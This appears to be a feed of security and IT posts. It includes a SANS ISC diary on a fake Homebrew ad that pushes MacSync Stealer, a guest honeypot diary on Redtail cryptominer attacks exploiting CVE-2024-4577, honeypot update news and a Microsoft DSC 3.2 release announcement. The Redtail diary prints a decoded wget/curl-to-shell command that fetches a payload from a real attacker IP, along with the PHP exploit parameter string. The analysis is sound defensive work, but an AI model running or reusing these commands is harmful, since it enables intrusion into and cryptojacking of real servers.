I just got an email from SSL.com last night, they are rotating out their root certificate today (May 5,2026). This is normal, business as usual stuff for a CA, but certificates get used for all kinds of things, and sometimes they aren't used like they should be, so sometimes hiccups happen.
DShield Honeypot Update, (Mon, May 4th)
This week, I will release a few updates to our DShield honeypot. The update should happen automatically if you have "automatic updates" enabled on your system. There will be two major changes:
Compatibility with Ubuntu 26.04 / new versions of Raspberry Pi OS
Ubuntu released version 26.04 LTS about a week ago. It will pretty much work already, but I made some adjustments if you are using the "minimum server install". 24.04 will continue to be supported. There have been some issues with 26.04, particularly with some tools that were converted to Rust. You will be ok staying with 24.04 LTS for now. Earlier versions of Ubuntu (22.04, 20.04) will no longer be supported.
Whenever you upgrade your operating system to a new major version, I recommend you reinstall the honeypot from scratch. You may want to retain the "dshield.ini" file to simplify the reinstall. Reinstalling from scratch ensures that all required dependencies are installed.
For older Ubuntu versions, Python dependencies make support rather difficult. For in-place upgrades, I will try to maintain compatibility as much as possible, but new installs should use either 24.04 or 26.04.
The next update will also fix any issues with new versions of Raspberry Pi OS. The goal is to maintain compatibility with the 32- and 64-bit versions of "trixie" and "bookworm". Testing for Raspberry Pi OS is a bit more complex because it requires physical devices. If anybody has a good way to virtualize Raspberry Pi OS: Please let me know 🙂
Updating Cowrie
The next update will also include an updated version of Cowrie. We have fallen quite a bit behind, and I hope to add some new features. If you currently do not see any Cowrie (ssh/telnet) logs in your account, please update your API key ("Auth Key"). Some older API keys are not compatible with the current version of Cowrie. Newer keys are random hexadecimal strings, while older keys are base64 encoded random strings.
As always, please use our contact form if you are running into any problems.
—
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Malicious Ad for Homebrew Leads to MacSync Stealer, (Fri, May 1st)
Introduction
As macbooks and mac minis become more popular, we're seeing more campaigns targeting these macOS hosts. Malicious ads have popped up in search results that can lead potential victims to pages that present themselves as legitimate malware but instead are malware. This diary presents one such example from a malicious ad for a page that impersonates Homebrew we saw on Thursday, 2026-04-30.
Homebrew is a third-party package manager for macOS, and this page pushes MacSync Stealer malware. As I write this today (2026-05-01), the fake Homebrew page at hxxps[:]//sites.google[.]com/view/brewpage is still active.
Images

Shown above: Malicious ad in search results leading to fake Homebrew page.

Shown above: Information about the advertiser for the malicious ad.

Shown above: Fake Homebrew page with script to copy/paste for potential victims to download malware.

Shown above: Script from fake Homebrew page pasted to a terminal window on a macOS host.

Shown above: After running the script, this popup appears, and it collects the victim's password.

Shown above: After running the entering the password, this popup appears for the Terminal app to access the Finder app in macOS.

Shown above: This is the final popup that appears after running the script.

Shown above: During the infection, MacSync Stealer collects information from the host, temporarily saves it to /tmp/osalogging.zip and sends that file to the C2 server.

Shown above: Traffic from the infection filtered in Wireshark.
Shown above: Traffic from the infected host sending the /tmp/osalogging.zip file to the C2 server.
Indicators of Compromise
Example of URL from malicious ad:
hxxps[:]//www.google[.]com/aclk?sa=L&
ai=DChsSEwi24vK_v5aUAxXZS38AHRAFIWAYACICCAIQABoCb2E&
co=1&
gclid=EAIaIQobChMItuLyv7-WlAMV2Ut_AB0QBSFgEAMYASAAEgKrq_D_BwE&
cid=CAASugHkaEZtQvhFJBWvSVo_oMtlq6lKBxptjJBacaXOdzM28vxFNm3V2vrefacF48NMD0YvBIV9PCmn_d6X0uiMYDt5bwJYXaT6Lt7Mf3F-Mc3OK-0ugNt4GfcvQ0lOKkP1Sf8WVDXTMPeVMsHE8qxoG43Ta5BRER_Sre0RfChP39oVqtwRkowlKUUojM12uBAYWvejqokVOa_j7-uGyN1XrQ1ae6Tfaijfc9OvMC9QKQovm7p0DBitWtBJ_d4&
cce=1&
sig=AOD64_2EqeARnVjOoYvCwtJyl1AsolQe7g&q&
adurl&
ved=2ahUKEwjyq-2_v5aUAxU3g2oFHc28JOUQ0Qx6BAhnEAE
Example of fake Homebrew site URL:
hxxps[:]//sites.google[.]com/view/brewpage?gad_source=1&
gad_campaignid=23806351087&
gbraid=0AAAAACJ6-Kb3hWjjAWCyYLIj0YO5oQvtp&
gclid=EAIaIQobChMItuLyv7-WlAMV2Ut_AB0QBSFgEAMYASAAEgKrq_D_BwE
Domain used by C2 server for the MacSync infection:
glowmedaesthetics[.]com
Files from the infection:
SHA256 hash: a4fcfecc5ac8fa57614b23928a0e9b7aa4f4a3b2b3a8c1772487b46277125571
- File size: 225 bytes
- File type: ASCII text, with no line terminators
- File description: Copy/paste script from the fake Homebrew page.
SHA256 hash: 0d58616c750fc8530a7e90eee18398ddedd08cc0f4908c863ab650673b9819dd
- File size: 1,448 bytes
- File type: Paul Falstad's zsh script text executable, ASCII text
- File location: hxxp[:]//glowmedaesthetics[.]com/curl/63810ee8b478575f3b2c6c46160c1fd338b213c6fc11bb0069dac9bbb7db237d
- File description: Initial download from the copy/paste script
SHA256 hash: 86d0c50cab4f394c58976c44d6d7b67a7dfbbb813fbcf622236e183d94fd944f
- File size: 2,647 bytes
- File type: Paul Falstad's zsh script text executable, ASCII text
- File description: Shell script extracted from base64 text in the initial download
—
Bradley Duncan
brad [at] malware-traffic-analysis.net
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Danger of Libredtail [Guest Diary], (Wed, Apr 29th)
[This is a Guest Diary by James Roberts, an ISC intern as part of the SANS.edu BACS program]
Over the last few months, I have gained valuable experience working with the Internet Storm Center (ISC) operating a honeypot and analyzing its output via a SIEM environment. This work gave me hands on experience with system set on a Raspberry Pi environment, utilizing command line interfaces, SIEM deployment, networking, and information analysis. This experience was also a good demonstration of difficulty of finding useful information in a sea of logged data and how to find interesting items within it. Some of the most interesting items were indicators relating to cryptomining malware.
DShield Honeypot
The DShield sensor is a honeypot system that information from HTTP, telnet, SSH, and firewall logs. When deployed, it uses a Cowrie honeypot to simulate a Debian system to capture SSH and Telnet interactions, web.py and tcp-honeypot.py to simulate various services and obtain HTTP and TCP interactions, and finally scripts to collect, process and submit these and firewall logs. These logs are sent to ISC, as well as an ELK SIEM that is set up on another system of mine. With the SIEM, I was better able to parse, research, and understand the information produced by the various DShield logs. Sometimes I would see something more interesting than just a standard SSH login attempt
Identifying Something Interesting
Around the halfway point in my internship, I did an attack observation about a type of cryptomining malware known as redtail. After completing that observation, I noticed that there was another, different, variety of redtail based attacks I had previously not noticed, this time operating via HTTP instead of SSH/telnet.

As the most commonly occurring User Agent, and one of the most common items of HTTP information over the entire course of my DShield sensor’s deployment, I felt compelled to investigate further.
Overview of the Culprits
While I had 113 different IP addresses perform libertail-http activity on the DShield sensor, I am opting to focus my observation on the top three IP addresses for the sake of simplicity.
.png)
All three of these IP addresses attempted to perform the same attack multiple times over the course of several days. The IP addresses came from different counties, Germany, Great Britain, and India. All the observed libertail-http Ip addresses had similar general HTTP behavior, though there are some exceptions. Most of the IP addresses observed additionally attempted to log in to the honeypot via SSH, as well as performing a SYN scan.


IP addresses 82.165.66.87 and 103.40.61.98 are almost identical in their behavior, even both exclusively using the same Username/Password login combination (admin/admin). It is likely all the attackers are actually bots, but these two are likely using the same script to perform the same probing activity. Based on other information that will be seen later, they might actually be the same attacker using different IP addresses. Their behaviors are also more representative of the behavior observed by other attackers. IP address 2.27.53.96 is much more aggressive in its attempt to log in with SSH and is less aggressive about the number of ports it scans. Much of its activity is still similar to the other observed IP addresses, but it is unique in some ways.
Patterns of Behavior
Each of the attacks begins with a series of four HTTP POST actions.
From IP 103.10.61.98 on March 27 0623UTC
http.request.body http.response.body.content url.query


The first two POST actions are effectively the same, with the only difference being that the first one uses URL encoding to traverse to /bin/sh while the second one doesn’t. This directory traversal is attempting to look for CGI misconfigurations and allow the use of /bin/sh for command execution. Additionally there is an attempt to connect to 31.57.216.121/sh through wget and curl. On March 3, similar behaviors were logged for 178.16.55.224/sh instead. IP address 82.165.66.87 also attempts to connect to both of these address as well and IP 2.27.53.96 additionally used 46.151.182.82. After connecting via SH to an address, apache.selfrep is run. Based on the name, apache.selfrep is likely a script designed to maintain persistence on a target. IPs 31.57.216.121, 178.16.55.224, and 46.151.182.82 are known malicious IP addresses associated with cyrptomining malware infrastructure. The url.query is the request.body information in its more original state, which is in base64. The base64 encoding was likely done to obfuscate the attack or to more reliably deliver the attack against a wider variety of system or both.
The next two POST actions related directly to CVE-2024-4577, an exploit strongly associated with redtail malware that targets PHP services. The request body line ”: d+allow_url_include=1+ d+auto_prepend_file=php://input” takes advantage of older PHP versions flaw of replacing certain characters given into something else using a “Best-Fit” behavior that misinterprets characters as PHP options and allows running arbitrary PHP code. In this case, that arbitrary code is being used to the inclusion of extra input from the HTTP request body. That request body input accesses shell.exe and sends a base64 encoded set of commands
“KHdnZXQgLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSAtcU8tIGh0dHBzOi8vMzEuNTcuMjE2LjEyMS9zaCB8fCBjdXJsIC1zayBodHRwczovLzMxLjU3LjIxNi4xMjEvc2gpIHwgc2ggLXMgY3ZlXzIwMjRfNDU3Ny5zZWxmcmVw”. This can be decoded into (wget –no-check-certificate -qO- https://31.57.216.121/sh || curl -sk https://31.57.216.121/sh) | sh -s cve_2024_4577.selfrep). This is very similar commands found in the previous POST commands, running cve_2024_4577.selfrep as a different script. Additionally, echo(md5("Hello CVE-2024-4577") is also run to print a message to indicate the previous commands have run correctly. Like the other POST actions, the original query was encoded in base64.

Next the attack begins probing various .php installation paths. The paths are requested, with “<?php echo(md5("Hello PHPUnit"));” created as a response if the requested path is found. This reconnaissance is likely being done to map out what specific type of PHP is available and by extension what other vulnerabilities could be utilized in the future.
From IP 82.165.66.87 on March 27 12:55 UTC
http.request.body.content http.response.body.content

In addition to the HTTP interactions, the IP addresses also attempt to interact with the honeypot by logging on via SSH and engaging in SYN scans on various ephemeral ports. If a SSH login is successful, there are no attempts to run other commands. The logins and port scans typically hours before or after the HTTP actions and are likely the bot engaging in those probing actions independently from anything related in HTTP. The SYN scans consistently produced failures for the scanned ports.
From IP 2.27.53.96
Timestamp Source IP Source port/outcome

Redtail Cryptomining Malware
While the attack engaged in several actions, perhaps the most important was running cve_2024_4577.selfrep. That script is performs several actions, such as finding out about system architecture, finding directories to write new files, searching cronjobs relating to other cryptominers and stopping their services, and installing an appropriate version of redtail and naming it ‘.redtail’ to make it a hidden file. The versions of redtail are x86_64, i686, aarch64, and arm7. While redtail cryptominers have been part of the threat landscape since 2023, libredtail-http and CVE-2024-4577 started appearing later in mid 2024.
How to Protect against Redtail
Protection and remediation, why it matters
There are many things that can be done to protect against this type of attack. If possible, patching to a more current version on PHP can help. Writing a rule to block the libredtail-http user-agent on a WAF, reverse proxy, IPS, host firewall, or a tool like Fail2Ban could block the types of attacks seen here. Rules could probably also be made to block traffic involving IP any variation of ip.ip.ip.ip/sh, something seen and these attacks and rarely ever seen in legitimate traffic. Given the volume of http traffic created, monitoring the network activity for unusual behavior could help discover a compromise. Setting up SSH shared keys or authentication against another server could help protect a system against unwanted SSH login attempts.
[1] https://isc.sans.edu/honeypot.html
[2] https://github.com/cowrie/cowrie
[3] https://infosecwriteups.com/honeypots-102-setting-up-a-sans-internet-storm-centers-dshield-honeypot-1ec1774bd949
[4] https://github.com/bruneaug/DShield-SIEM/blob/main/README.md
[5] https://192.168.80.139/app/dashboards#/view/d525c518-3e97-4375-9e38-ded8f18934a4?_g=(filters:!(),time:(from:now-90d%2Fd,to:now))
[6] https://www.joesandbox.com/analysis/1851676/0/html
[7] https://www.joesandbox.com/analysis/1890665/0/html
[8] https://www.joesandbox.com/analysis/1893948/0/html
[9] https://www.socdefenders.ai/threats/b91c3aa2-d17d-4621-8f76-99e3226bdecb
[10] https://nvd.nist.gov/vuln/detail/CVE-2024-4577
[11] https://www.forescout.com/blog/new-redtail-malware-exploited-via-php-security-vulnerability/
[12] https://roccosicilia.com/2025/07/15/cve-2024-4577-payload-analysis/
[13] https://www.sans.edu/cyber-security-programs/bachelors-degree/
———–
Guy Bruneau IPSS Inc.
My GitHub Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Announcing Microsoft Desired State Configuration v3.2.0
Announcing DSC v3.2.0
We’re excited to announce the General Availability of Microsoft Desired State Configuration (DSC)
v3.2.0. This release delivers new built-in Windows resources, experimental Bicep integration via
gRPC, version pinning, a richer expression language, custom functions, and continued adapter
improvements. All these changes are driven by real-world use, partner feedback, and community
contributions. Special thanks to the WinGet team and the incredible DSC community.
For background on the DSC v3 platform, see:
- DSC v3.0.0 Announcement
- DSC v3.1.0 Announcement
What’s New in DSC v3.2
New Windows resources
DSC v3.2 ships several new built-in Windows resources, significantly expanding what you can manage
out of the box:
Microsoft.Windows/Service— manage Windows servicesMicrosoft.Windows/OptionalFeatureList— manage Windows Optional features- Requires using the ZIP package of DSC for now
Microsoft.Windows/FeatureOnDemandList— manage Windows Features on Demand- Requires using the ZIP package of DSC for now
Microsoft.Windows/FirewallRuleList— manage Windows Firewall rulesMicrosoft.OpenSSH.SSHD/sshd_config— manage entire SSH server configurationMicrosoft.OpenSSH.SSHD/SubsystemandMicrosoft.OpenSSH.SSHD/SubsystemList— manage SSH server
configuration for subsystem entriesMicrosoft.OpenSSH.SSHD/Windows— manage Windows SSH server configuration, such as the default
shell
These resources are included in the DSC package and ready to use without additional installation.
Bicep integration via gRPC (experimental)
DSC v3.2 introduces a gRPC server, enabling Bicep to orchestrate DSC resources directly. The
dsc-bicep-ext extension is now included in the MSIX package and exposed on PATH.
This is the foundation for the Bicep to DSC integration. Write your configuration in Bicep. Bicep
orchestrates the execution directly over gRPC without going through ARM.
Extended WhatIf support
DSC v3.2 adds --what-if support to the dsc resource set command, letting you preview changes
before applying them:
dsc resource set --what-if --resource Microsoft.Windows/Service --input '{
"name": "spooler",
"startupType": "disabled"
}'Prior to this release there was no way to run --what-if against individual resources. You could
use the --what-if flag with the dsc config set command, which ran all resources in your
configuration in --what-if mode.
Resource manifests can now declare whatIfReturns to describe what a what-if operation returns,
enabling richer preview output across resources.
Version pinning
DSC v3.2 supports pinning configuration documents to specific versions of DSC and pinning resource
instances in configuration documents to specific versions of the resource.
Now you can author a DSC configuration document and ensure that it only executes when the given
versions of DSC and resources that are available on the system. Prior to this release, DSC always
used the latest version of a resource discovered on a system for configuration operations.
The following example shows how to pin a configuration document to a specific version of DSC using
the version directive and how to pin individual resource instances to specific versions using the
requireVersion field.
$schema: https://aka.ms/dsc/schemas/v3/bundled/config/document.json
directives:
version: '=3.2.0' # This configuration is only valid for exactly version 3.2.0
resources:
- name: os
type: Microsoft/OSInfo
requireVersion: '^1.0' # Resource versions >= 1.0.0 and < 2.0.0 are valid
properties: {}
- name: echo
type: Microsoft.DSC.Debug/Echo
requireVersion: '>=1.0.0, <1.3'
properties:
output: echoWhen DSC evaluates a resource version pin in a configuration document, it looks for the latest
version of the resource that meets the given requirement. If no compatible version is discovered
on the system, DSC raises an error.
Starting with version 3.2, when you specify the version directive, DSC raises an error when the
version of DSC operating on the configuration document isn’t compatible.
Expression language improvements
Configuration documents now support a richer expression syntax:
- Lambda expressions with
map()andfilter()functions (ARM syntax) dataUri()anddataUriToString()functionsreference()usage insidecopyloopsrequireVersionreplacesapiVersionfor version requirements
These additions make configuration documents more expressive and reduce the need to duplicate
values across resources.
Adapter improvements
DSC 3.2 adds support for adapted resource manifests to the PowerShell adapters. Resource authors can
create adapted resource manifests that prevent adapters from needing to do more intensive
discovery operations.
This release also includes other improvements to the PowerShell adapters:
- Added automatic conversion of PowerShell streams to DSC traces. Resource authors can participate
in DSC’s tracing model by using the normalWrite-*cmdlets. - Fixed passing credentials to adapted PSDSC resource instances.
Metadata and execution improvements
Microsoft.DSCmetadata is now split intodirectivesandexecutionInformation— cleaner
separation of configuration intent from execution context._refreshEnvresource metadata updates Windows environment variables during deployment without
requiring a restart.- Resource manifests can now specify
requireSecurityContextper operation, helping users avoid
problems where they retrieve data for a resource with agetortestoperation and then get an
access denied error when they try to run thesetcommand. - Resources and extensions can now be marked as deprecated, with a deprecation message surfaced
at runtime.
New extension capabilities
DSC 3.2 adds support for two new extension capabilities: importing configurations and retrieving
secrets.
You can use an extension with the import capability to process arbitrary files as DSC
configuration documents. For example, a hypothetical extension with this capability could transform
the following TOML snippet into a DSC configuration document:
# example.dsc.toml
[directives]
version = '3.2.0'
[resources.os]
type = 'Microsoft/OSInfo'
properties = {}The resulting DSC configuration document:
# effective DSC configuration document
$schema: https://aka.ms/dsc/schemas/v3/bundled/config/document.json
directives:
version: '=3.2.0' # This configuration is only valid for exactly version 3.2.0
resources:
- name: os
type: Microsoft/OSInfo
properties: {}When you use the --file option with the dsc config * commands, DSC checks the file extension to
see whether an extension can process that file. If there is no DSC extension that handles the given
file extension, DSC tries to parse the file as a configuration document.
You can use a DSC extension with the secret capability to retrieve secrets at runtime. Presenting
secret retrieval through the extension model enables DSC to be used with secrets in a variety of
contexts without requiring the core engine to handle these operations directly. This capability is
paired with the new secret() configuration expression for retrieving secrets by name.
Experimental PowerShell discovery extension
DSC now includes a discovery extension for finding DSC resources in PowerShell modules. This
extension looks for resource manifests and adapted resource manifests located inside PowerShell
modules on the system. This makes it possible for resource authors to ship DSC resources written
in PowerShell that are not PSDSC resources.
For example, with this extension, DSC could discover a resource implemented as a PowerShell script
as long as the module also includes a valid manifest for the resource.
Bug fixes
- Fixed duplicate resources appearing in
dsc resource list - Added a clear error when attempting to use DISM resources via Appx (previously a silent failure)
- Fixed
executionInformationin config export results - Fixed discovery failures when encountering unsupported manifests
Community contributions
DSC v3.2 reflects the work of an active and growing contributor community. The following community
members made notable contributions to this release:
- @Gijsreyn (Gijs Reijn) — experimental PowerShell discovery extension,
lambda/map/filter
expressions,dataUrifunctions, adapted resource manifest fixes, and more. - @mimachniak — PowerShell adapter credentials fix for passing username and password.
Thank you to everyone who filed issues, tested previews, and submitted fixes during the DSC v3.2
release cycle.
Installing DSC
On Windows, you can install DSC from the Microsoft Store using winget. Installing from the Store
gives you automatic updates.
Search for the latest version of DSC:
winget search DesiredStateConfiguration --source msstore
Name Id Version
------------------------------------------------------
DesiredStateConfiguration 9NVTPZWRC6KQ Unknown
DesiredStateConfiguration-Preview 9PCX3HX4HZ0Z UnknownInstall DSC using the id parameter:
# Install latest stable
winget install --id 9NVTPZWRC6KQ --source msstore# Install latest preview
winget install --id 9PCX3HX4HZ0Z --source msstoreTo install the ZIP package on Windows, Linux, or macOS:
- Download the latest release from the PowerShell/DSC repository.
- Expand the release archive.
- Add the folder containing the expanded archive contents to your
PATHenvironment variable.
Support lifecycle
DSC follows semantic versioning. DSC v3.2.0 is the current stable release. Patch releases update
the third digit of the semantic version number — for example, 3.2.1 is a patch update to 3.2.0.
Stable releases receive patches for critical bugs and security vulnerabilities for three months
after the next stable release. For example, v3.2.0 is supported for three months after v3.3.0 is
released.
Always update to the latest patch version of the release you’re using.
Looking ahead
Work continues on DSC v3.3, with previews starting shortly after the v3.2.0 GA release.
Call to action
For more information about DSC, see the DSC documentation. We value your feedback. Stop by our
GitHub repository and let us know of any issues you find.
